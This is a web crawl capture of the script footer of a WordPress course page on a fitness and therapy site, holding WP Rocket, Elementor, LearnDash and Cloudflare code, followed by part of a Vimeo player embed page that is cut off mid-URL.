0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="altitude-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-secondary"]}};
//# sourceURL=altitude-responsive-menu-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/themes/altitude-pro/js/responsive-menus.min.js?ver=1.1.4" id="altitude-responsive-menu-js"></script>
<script type="rocketlazyloadscript" id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/www.solcorefitness.com\/wp-admin\/admin-ajax.php"});
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.8.1" id="learndash-main-js"></script>
<script type="rocketlazyloadscript" id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.8.1" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"5379","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https://www.solcorefitness.com/wp-admin/admin-ajax.php"};
//# sourceURL=learndash-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.solcorefitness.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.8.1" id="learndash-front-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.solcorefitness.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.solcorefitness.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.solcorefitness.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"07478a9653"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5379,"title":"EBP%3A%20MFS%20Transversospinalis%20-%20SOLCORE%20FITNESS%20%26%20THERAPY","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.4" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.solcorefitness.com\/wp-admin\/admin-ajax.php","nonce":"4e9f39c881","urls":{"assets":"https:\/\/www.solcorefitness.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.solcorefitness.com\/wp-json\/"},"settings":{"lazy_load_background_images":false},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.solcorefitness.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.solcorefitness.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script id="cz8MjVA6ko" async>if(navigator.userAgent.match(/125.0.0.0|137.0.0.0|metrix|ping|dare|ptst/i)){var kpUserInteractionEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"];}else{var kpUserInteractionEvents=["load"];}kpUserInteractionEvents.forEach(function(event){window.addEventListener(event,kpTriggerScriptLoader,{passive:true})});function kpTriggerScriptLoader(){hwtLHLocRF6ku3O();kpUserInteractionEvents.forEach(function(event){window.removeEventListener(event,kpTriggerScriptLoader,{passive:true})});}function hwtLHLocRF6ku3O(){document.querySelectorAll("link[data-type='kppassive']").forEach(function(elem){elem.setAttribute("href",elem.getAttribute("data-kplinkhref"))});setTimeout(function(){document.querySelectorAll("script[data-type='kppassive']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-kpscriptsrc"))});},200);if(document.querySelector("video[data-type='kppassive']")){if(document.querySelector("video[data-kpvideosrc]")){document.querySelectorAll("video[data-kpvideosrc]").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-kpvideosrc"))});}if(document.querySelector("video[data-type='kppassive'] source")){document.querySelectorAll("video[data-type='kppassive']:not([data-kpvideosrc])").forEach(function(elem){elem.setAttribute("src",elem.getElementsByTagName('source')[0].getAttribute("data-kpvideosrc"))});}}if(document.querySelector("audio[data-type='kppassive']")){if(document.querySelector("audio[data-kpvideosrc]")){document.querySelectorAll("audio[data-kpvideosrc]").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-kpvideosrc"))});}if(document.querySelector("audio[data-type='kppassive'] source")){document.querySelectorAll("audio[data-type='kppassive']:not([data-kpvideosrc])").forEach(function(elem){elem.setAttribute("src",elem.getElementsByTagName('source')[0].getAttribute("data-kpvideosrc"))});}}}</script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"e353270688824ee5a09997063d66c7ff","s":"_5379","sandbox":false}</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async data-type="kppassive" data-kpscriptsrc="https://www.solcorefitness.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.solcorefitness.com\/wp-admin\/admin-ajax.php","nonce":"13db219352","url":"https:\/\/www.solcorefitness.com\/topic\/ebp-mfs-transversospinalis","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" async data-type="kppassive" data-kpscriptsrc="https://www.solcorefitness.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js"></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c67f0eeeb26b179',t:'MTc2OTg0OTIxNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/592814134?h=c84bd2208a
body_size: 6840
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/592814134">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>MFS Transversospinalis on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1500082504-953889f2985c9ed6c0803a41da7bf68b2c3baaa35c65e26ca918b3369b3d4271-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1500082504-953889f2985c9ed6c0803a41da7bf68b2c3baaa35c65e26ca918b3369b3d4271-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769852817~acl=%2F3280b2f0-2f38-4684-b139-d21b5588b616%2Fpsid%3Db1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b%2F%2A~hmac=36c35ed9493a321b304a64f010698f4ad4a0c753f6bbd81847417a27accf7f0e/3280b2f0-2f38-4684-b139-d21b5588b616/psid=b1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~u1IwgW3V6bP7j6vDFQiHArJOYHeCMV6a8YYOhCRWSSU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4il9Fi","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769852817~acl=%2F3280b2f0-2f38-4684-b139-d21b5588b616%2Fpsid%3Db1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b%2F%2A~hmac=36c35ed9493a321b304a64f010698f4ad4a0c753f6bbd81847417a27accf7f0e/3280b2f0-2f38-4684-b139-d21b5588b616/psid=b1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~u1IwgW3V6bP7j6vDFQiHArJOYHeCMV6a8YYOhCRWSSU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4il9Fi"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769852817-0x8458ca22d8d3cf4c9451f8ea0820b0c3076a3cb9/3280b2f0-2f38-4684-b139-d21b5588b616/psid=b1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~u1IwgW3V6bP7j6vDFQiHArJOYHeCMV6a8YYOhCRWSSU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4il9Fi","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769852817-0x8458ca22d8d3cf4c9451f8ea0820b0c3076a3cb9/3280b2f0-2f38-4684-b139-d21b5588b616/psid=b1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~u1IwgW3V6bP7j6vDFQiHArJOYHeCMV6a8YYOhCRWSSU\u0026qsr=1\u0026r=dXM%3D\u0026rh=4il9Fi"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"261ac5b0-f834-4067-a80f-0a4cfe2b8602","fps":29.98,"quality":"720p"},{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"6487f7cf-fa64-4273-949e-8103b70ba193","fps":29.98,"quality":"1080p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"f2a26177-e053-433d-adb4-6bcff1828064","fps":29.98,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"79286dae-ac47-4960-890a-6843080dfbd4","fps":29.98,"quality":"240p"},{"profile":"164","id":"b47052e2-5eeb-43f3-8ab1-7bdef5fda6b9","fps":29.98,"quality":"360p"}],"streams_avc":[{"profile":"5ff7441f-4973-4241-8c2e-976ef4a572b0","id":"6487f7cf-fa64-4273-949e-8103b70ba193","fps":29.98,"quality":"1080p"},{"profile":"f9e4a5d7-8043-4af3-b231-641ca735a130","id":"f2a26177-e053-433d-adb4-6bcff1828064","fps":29.98,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"79286dae-ac47-4960-890a-6843080dfbd4","fps":29.98,"quality":"240p"},{"profile":"164","id":"b47052e2-5eeb-43f3-8ab1-7bdef5fda6b9","fps":29.98,"quality":"360p"},{"profile":"f3f6f5f0-2e6b-4e90-994e-842d1feeabc0","id":"261ac5b0-f834-4067-a80f-0a4cfe2b8602","fps":29.98,"quality":"720p"}]},"hls":{"captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769852817~acl=%2F3280b2f0-2f38-4684-b139-d21b5588b616%2Fpsid%3Db1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b%2F%2A~hmac=36c35ed9493a321b304a64f010698f4ad4a0c753f6bbd81847417a27accf7f0e/3280b2f0-2f38-4684-b139-d21b5588b616/psid=b1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b/v2/playlist/av/primary/sub/39089417-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~DEqW1ATahd7KSxPpI3k8qJXAHvMLD-FHJrgvplxHmVI\u0026qsr=1\u0026r=dXM%3D\u0026rh=4il9Fi\u0026sf=fmp4","cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769852817~acl=%2F3280b2f0-2f38-4684-b139-d21b5588b616%2Fpsid%3Db1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b%2F%2A~hmac=36c35ed9493a321b304a64f010698f4ad4a0c753f6bbd81847417a27accf7f0e/3280b2f0-2f38-4684-b139-d21b5588b616/psid=b1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b/v2/playlist/av/primary/sub/39089417-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~DEqW1ATahd7KSxPpI3k8qJXAHvMLD-FHJrgvplxHmVI\u0026qsr=1\u0026r=dXM%3D\u0026rh=4il9Fi\u0026sf=fmp4","captions":"https://vod-adaptive-ak.vimeocdn.com/exp=1769852817~acl=%2F3280b2f0-2f38-4684-b139-d21b5588b616%2Fpsid%3Db1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b%2F%2A~hmac=36c35ed9493a321b304a64f010698f4ad4a0c753f6bbd81847417a27accf7f0e/3280b2f0-2f38-4684-b139-d21b5588b616/psid=b1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b/v2/playlist/av/primary/sub/39089417-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~DEqW1ATahd7KSxPpI3k8qJXAHvMLD-FHJrgvplxHmVI\u0026qsr=1\u0026r=dXM%3D\u0026rh=4il9Fi\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769852817~acl=%2F3280b2f0-2f38-4684-b139-d21b5588b616%2Fpsid%3Db1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b%2F%2A~hmac=36c35ed9493a321b304a64f010698f4ad4a0c753f6bbd81847417a27accf7f0e/3280b2f0-2f38-4684-b139-d21b5588b616/psid=b1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b/v2/playlist/av/primary/sub/39089417-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~DEqW1ATahd7KSxPpI3k8qJXAHvMLD-FHJrgvplxHmVI\u0026qsr=1\u0026r=dXM%3D\u0026rh=4il9Fi\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769852817-0x8458ca22d8d3cf4c9451f8ea0820b0c3076a3cb9/3280b2f0-2f38-4684-b139-d21b5588b616/psid=b1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b/v2/playlist/av/primary/sub/39089417-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=av1-hevc-opus\u0026pathsig=8c953e4f~DEqW1ATahd7KSxPpI3k8qJXAHvMLD-FHJrgvplxHmVI\u0026qsr=1\u0026r=dXM%3D\u0026rh=4il9Fi\u0026sf=fmp4","captions":"https://skyfire.vimeocdn.com/1769852817-0x8458ca22d8d3cf4c9451f8ea0820b0c3076a3cb9/3280b2f0-2f38-4684-b139-d21b5588b616/psid=b1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b/v2/playlist/av/primary/sub/39089417-c-en-x-autogen/prot/cXNyPTE/playlist.m3u8?ext-subs=1\u0026omit=opus\u0026pathsig=8c953e4f~DEqW1ATahd7KSxPpI3k8qJXAHvMLD-FHJrgvplxHmVI\u0026qsr=1\u0026r=dXM%3D\u0026rh=4il9Fi\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769852817-0x8458ca22d8d3cf4c9451f8ea0820b0c3076a3cb9/3280b2f0-2f38-4684-b139-d21b5588b616/psid=b1eff1eaf3f9014e61ffd601c5570be184411b3d6496483c3ea6c093c5b3c82b/v2/playlist/av/primary/sub/39089417-c-en-x-autogen/prot/